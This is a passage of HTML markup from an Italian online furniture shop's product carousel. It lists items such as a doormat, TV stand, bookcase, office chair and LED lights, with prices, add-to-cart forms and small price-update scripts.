                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001611429_1_1_2_1.webp" loading="lazy" alt="ENTRATINA DAM RUSTIKA/BETON EN431" title="ENTRATINA DAM RUSTIKA/BETON EN431" width="250" height="250" @update-gallery-10726.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-10726.window="$el.src = $event.detail" alt="ENTRATINA&#x20;DAM&#x20;RUSTIKA&#x2F;BETON&#x20;EN431" title="ENTRATINA&#x20;DAM&#x20;RUSTIKA&#x2F;BETON&#x20;EN431" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001611429_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="10726" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="10726" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001611429 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        ENTRATINA DAM RUSTIKA/BETON EN431                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b6af999c3d()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b6af999c3d()"
                             @update-prices-10726.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="10726" data-price-box="product-id-10726">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10726"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNTk4ODY5LXBvdWZmLXNhY2NvLWVjb3BlbGxlLXZlcmRlLWFjaWRvLmh0bWw%2C/product/10609/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="mUnbPqo5MznLS5vi" />    <input type="hidden" name="product" value="10609"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001610081-porta-tv-45x160x56h-art-1003.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001610081_1_1.webp" loading="lazy" alt="PORTA TV 45X160X56H ART 1003" title="PORTA TV 45X160X56H ART 1003" width="250" height="250" @update-gallery-10609.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-10609.window="$el.src = $event.detail" alt="PORTA&#x20;TV&#x20;45X160X56H&#x20;ART&#x20;1003" title="PORTA&#x20;TV&#x20;45X160X56H&#x20;ART&#x20;1003" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001610081_1_1.png" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="10609" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="10609" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001610081 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        PORTA TV 45X160X56H ART 1003                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b6acd2e964()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b6acd2e964()"
                             @update-prices-10609.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="10609" data-price-box="product-id-10609">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10609"                data-price-amount="299"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">299,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjEwNDUyLXBvbHRyb25hLXVmZmljaW8tZ2FtZXItdmVyZGUuaHRtbA%2C%2C/product/12625/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="qKYSVgSG6tC5iTUw" />    <input type="hidden" name="product" value="12625"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001617314-libreria-oppa-tutta-white-lib635-60-5x22x162-5-cm.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001617314_1_1.webp" loading="lazy" alt="LIBRERIA OPPA TUTTA WHITE LIB635 60,5X22X162,5 CM" title="LIBRERIA OPPA TUTTA WHITE LIB635 60,5X22X162,5 CM" width="250" height="250" @update-gallery-12625.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-12625.window="$el.src = $event.detail" alt="LIBRERIA&#x20;OPPA&#x20;TUTTA&#x20;WHITE&#x20;LIB635&#x20;60,5X22X162,5&#x20;CM" title="LIBRERIA&#x20;OPPA&#x20;TUTTA&#x20;WHITE&#x20;LIB635&#x20;60,5X22X162,5&#x20;CM" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001617314_1_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="12625" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="12625" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001617314 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        LIBRERIA OPPA TUTTA WHITE LIB635 60,5X22X162,5 CM                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b67aa004b6()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b67aa004b6()"
                             @update-prices-12625.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12625" data-price-box="product-id-12625">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12625"                data-price-amount="109"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">109,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjE0NDg4LWF0dGFjY2FwYW5uaS1hbGJlcm8tYmxhY2stYXJ0LTEwMjIzMy5odG1s/product/21127/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="AZKFvP5mU8Fsadt7" />    <input type="hidden" name="product" value="21127"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001624209-armadio-multiuso-top-cm-68x35-h-197-rovere-artisan-mb9735.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001624209.webp" loading="lazy" alt="ARMADIO MULTIUSO TOP CM 68X35 H. 197 ROVERE ARTISAN MB9735" title="ARMADIO MULTIUSO TOP CM 68X35 H. 197 ROVERE ARTISAN MB9735" width="250" height="250" @update-gallery-21127.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-21127.window="$el.src = $event.detail" alt="ARMADIO&#x20;MULTIUSO&#x20;TOP&#x20;CM&#x20;68X35&#x20;H.&#x20;197&#x20;ROVERE&#x20;ARTISAN&#x20;MB9735" title="ARMADIO&#x20;MULTIUSO&#x20;TOP&#x20;CM&#x20;68X35&#x20;H.&#x20;197&#x20;ROVERE&#x20;ARTISAN&#x20;MB9735" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001624209.png" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="21127" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="21127" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001624209 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        ARMADIO MULTIUSO TOP CM 68X35 H. 197 ROVERE ARTISAN MB9735                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b6a9d984d5()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b6a9d984d5()"
                             @update-prices-21127.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="21127" data-price-box="product-id-21127">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-21127"                data-price-amount="289"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">289,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjE5MDk1LWNvbW9kaW5vLWxlZ25vLWRpLXNoZWVzaGFtLWNkMzI3Ny5odG1s/product/12282/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="6rjXsHTcdCCNLSxZ" />    <input type="hidden" name="product" value="12282"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001612353-plafoniera-mod-greca-bianca-dm40-pan6.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001612353.webp" loading="lazy" alt="PLAFONIERA MOD. GRECA BIANCA DM40 PAN6" title="PLAFONIERA MOD. GRECA BIANCA DM40 PAN6" width="250" height="250" @update-gallery-12282.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-12282.window="$el.src = $event.detail" alt="PLAFONIERA&#x20;MOD.&#x20;GRECA&#x20;BIANCA&#x20;DM40&#x20;PAN6" title="PLAFONIERA&#x20;MOD.&#x20;GRECA&#x20;BIANCA&#x20;DM40&#x20;PAN6" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001612353.png" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="12282" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="12282" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001612353 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        PLAFONIERA MOD. GRECA BIANCA DM40 PAN6                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b6a3ff2a9f()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b6a3ff2a9f()"
                             @update-prices-12282.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12282" data-price-box="product-id-12282">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12282"                data-price-amount="59.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,90 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNTk1Mjg3LXNlZGlhLTc4NC5odG1s/product/12698/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="A2dpKJR6XO9d90GP" />    <input type="hidden" name="product" value="12698"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001613476-catena-100-pall-led-est-b-lc-69948.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001613476_1_1.webp" loading="lazy" alt="CATENA 100 PALL LED EST B.LC 69948" title="CATENA 100 PALL LED EST B.LC 69948" width="250" height="250" @update-gallery-12698.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-12698.window="$el.src = $event.detail" alt="CATENA&#x20;100&#x20;PALL&#x20;LED&#x20;EST&#x20;B.LC&#x20;69948" title="CATENA&#x20;100&#x20;PALL&#x20;LED&#x20;EST&#x20;B.LC&#x20;69948" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001613476_1_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="12698" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="12698" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001613476 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        CATENA 100 PALL LED EST B.LC 69948                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b6af99cd73()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b6af99cd73()"
                             @update-prices-12698.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12698" data-price-box="product-id-12698">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12698"                data-price-amount="9.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,90 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNTk1Mjg3LXNlZGlhLTc4NC5odG1s/product/11862/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="A2dpKJR6XO9d90GP" />    <input type="hidden" name="product" value="11862"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001604274-poltrona-uff-san-francisco-c-brac-nera-e8234hk.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001604274_1_1.webp" loading="lazy" alt="POLTRONA UFF. SAN FRANCISCO C/BRAC NERA E8234HK" title="POLTRONA UFF. SAN FRANCISCO C/BRAC NERA E8234HK" width="250" height="250" @update-gallery-11862.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11862.window="$el.src = $event.detail" alt="POLTRONA&#x20;UFF.&#x20;SAN&#x20;FRANCISCO&#x20;C&#x2F;BRAC&#x20;NERA&#x20;E8234HK" title="POLTRONA&#x20;UFF.&#x20;SAN&#x20;FRANCISCO&#x20;C&#x2F;BRAC&#x20;NERA&#x20;E8234HK" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001604274_1_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11862" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11862" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001604274 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        POLTRONA UFF. SAN FRANCISCO C/BRAC NERA E8234HK                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b6af9a0239()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b6af9a0239()"
                             @update-prices-11862.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11862" data-price-box="product-id-11862">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11862"                data-price-amount="169"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">169,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
